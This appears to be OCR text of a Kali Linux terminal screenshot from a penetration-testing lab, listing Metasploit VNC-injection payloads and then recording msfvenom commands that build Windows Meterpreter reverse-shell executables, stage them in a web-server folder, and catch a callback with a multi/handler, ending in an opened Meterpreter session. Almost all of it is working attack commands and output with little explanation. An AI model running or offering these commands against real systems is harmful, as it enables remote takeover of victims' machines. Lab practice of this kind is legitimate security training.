 My Clients Control Panel... kali@kali: ~ 2 rdesktop 04:05 PM
kali@kali: ~
windows/x64/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/vncinject/bind_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS (Windows x64 winhttp)
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.49.75 LPORT=444 -f exe -o /var/www/html/shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: /var/www/html/shell.exe
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.49.75 LPORT=444 -f exe -o /var/www/html/staged.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200262 bytes
Final size of exe file: 206848 bytes
Saved as: /var/www/html/staged.exe
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > windows/x64/meterpreter_reverse_tcp
[-] Unknown command: windows/x64/meterpreter_reverse_tcp
This is a module we can load. Do you want to use windows/x64/meterpreter_reverse_tcp? [y/N] n
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload ⇒ windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.49.75
lhost ⇒ 192.168.49.75
msf6 exploit(multi/handler) > set lport 444
lport ⇒ 444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.49.75:444
[-] Meterpreter session 1 is not valid and will be closed
[*] - Meterpreter session 1 closed.
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.49.75:444
[*] Meterpreter session 2 opened (192.168.49.75:444 → 192.168.75.11:50087 ) at 2021-11-21 16:05:43 -0500
meterpreter >
[0] 0:ruby*Z 1:zsh- "kali" 16:05 21-Nov-21